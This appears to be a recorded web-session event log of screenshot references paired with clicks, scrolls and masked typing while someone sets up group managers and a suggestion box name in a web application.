 click on "Group Managers" at bounding box center [734, 518]  scroll, scrollTop: 522, scrollLeft: 0, axis: vertical  click on "**********" at bounding box center [743, 238]  click on "**********" at bounding box center (743, 238) click at bounding box center (1040, 617)  click at bounding box center (1040, 655)  click on "Suggestion Box Name  *" at bounding box center (743, 753)  scroll, scrollTop: 643, scrollLeft: 0, axis: vertical  type on "**********"  click on "**********" at bounding box center (743, 178) 